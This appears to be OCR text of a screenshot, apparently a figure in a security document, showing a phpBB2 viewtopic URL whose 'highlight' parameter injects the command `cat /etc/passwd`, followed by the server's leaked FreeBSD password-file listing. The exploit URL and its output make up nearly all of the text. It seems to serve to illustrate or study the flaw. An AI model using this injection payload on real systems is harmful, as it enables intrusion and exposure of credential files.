 View topic Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http:// /phpBB2/viewtopic.php?t=7&highlight=%2527.$poster=%60cat%09/etc/passwd%60.%2527 Go Links »
Author Message
# $FreeBSD:
src/etc/master.passwd,v
1.25.2.6 2002/06/30
17:57:17 des Exp $ #
root:*:0:0:Charlie
&:/root:/bin/csh
toor:*:0:0:Bourne-
again Superuser:/root:
daemon:*:1:1:Owner of
many system
processes:/root:/sbin/nologin
operator:*:2:5:System
&:/:/sbin/nologin
bin:*:3:7:Binaries
Commands and
Source:/:/sbin/nologin
tty:*:4:65533:Tty
Sandbox:/:/sbin/nologin
kmem:*:5:65533:KMem
Sandbox:/:/sbin/nologin
games:*:7:13:Games
pseudo-
user:/usr/games:/sbin/nologin
news:*:8:8:News
Subsystem:/:/sbin/nologin
man:*:9:9:Mister Man
Pages:/usr/share/man:/sbin/nologin
sshd:*:22:22:Secure
Shell
Daemon:/var/empty:/sbin/nologin
smmsp:*:25:25:Sendmail
Submission
User:/var/spool/clientmqueue:/sbin/nologin
mailnull:*:26:26:Sendmail
Default
User:/var/spool/mqueue:/sbin/nologin
bind:*:53:53:Bind
Sandbox:/:/sbin/nologin
uucp:*:66:66:UUCP
pseudo-
user:/var/spool/uucppublic:/usr/libexec/uucp/uucico
xten:*:67:67:X-10
daemon:/usr/local/xten:/sbin/nologin
pop:*:68:6:Post Office
Owner:/nonexistent:/sbin/nologin
www:*:80:80:World
Wide Web
Owner:/nonexistent:/sbin/nologin
nobody:*:65534:65534:Unprivileged
user:/nonexistent:/sbin/nologin
fredrik:*:1001:1001:User
&:/home/fredrik:/bin/sh
pgsql:*:70:70:PostgreSQL
Daemon:/usr/local/pgsql:/bin/sh
ftpd:*:1002:1002:User
&:/dev/null:/bin/sh
Posted: Sat Jan 21, 2006 10:23 am Post
subject:
quote
http: hpBB2/posting.php?mode=reply&t=7 Internet